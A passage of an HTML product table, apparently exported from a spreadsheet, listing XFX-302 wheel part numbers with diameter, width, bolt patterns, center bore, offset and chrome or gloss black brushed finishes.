<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201261351397-44CH&quot;}">XFX-302201261351397-44CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME &quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201281701651-44CH&quot;}">XFX-302201281701651-44CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x165.1&quot;}">8&#215;170~8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME &quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220128170180-44CH&quot;}">XFX-30220128170180-44CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME &quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209061351397+0CH&quot;}">XFX-302209061351397+0CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209061351397+20CH&quot;}">XFX-302209061351397+20CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209081651170+0CH&quot;}">XFX-302209081651170+0CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220908170180+0CH&quot;}">XFX-30220908170180+0CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251143127-44CH&quot;}">XFX-302221251143127-44CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221261351397-44CH&quot;}">XFX-302221261351397-44CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221281651170-44CH&quot;}">XFX-302221281651170-44CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30222128170180-44CH&quot;}">XFX-30222128170180-44CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241451271397-76CH&quot;}">XFX-302241451271397-76CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME &quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241461351397-76CH&quot;}">XFX-302241461351397-76CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME &quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241481651170-76CH&quot;}">XFX-302241481651170-76CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME &quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30224148170180-76CH&quot;}">XFX-30224148170180-76CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME &quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261451271397-76CH&quot;}">XFX-302261451271397-76CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261461351397-76CH&quot;}">XFX-302261461351397-76CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261481651170-76CH&quot;}">XFX-302261481651170-76CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30226148170180-76CH&quot;}">XFX-30226148170180-76CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-12GBB&quot;}">XFX-302201061351397-12GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-24GBB&quot;}">XFX-302201061351397-24GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-24GBB&quot;}">XFX-302201081651170-24GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108170180-24GBB&quot;}">XFX-30220108170180-24GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201261351397-44GBB&quot;}">XFX-302201261351397-44GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED &quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201281701651-44GBB&quot;}">XFX-302201281701651-44GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x165.1&quot;}">8&#215;170~8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED &quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220128170180-44GBB&quot;}">XFX-30220128170180-44GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED &quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251143127-44GBB&quot;}">XFX-302221251143127-44GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
